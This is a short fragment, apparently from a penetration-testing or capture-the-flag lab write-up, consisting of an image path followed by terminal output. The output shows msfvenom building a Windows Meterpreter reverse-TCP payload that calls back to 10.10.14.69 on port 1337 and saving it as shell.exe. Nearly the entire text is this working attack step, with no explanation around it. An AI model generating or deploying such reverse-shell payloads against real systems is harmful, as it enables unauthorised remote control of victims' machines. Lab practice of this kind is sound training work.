 msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.69 LPORT=1337 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
ls
shell.exe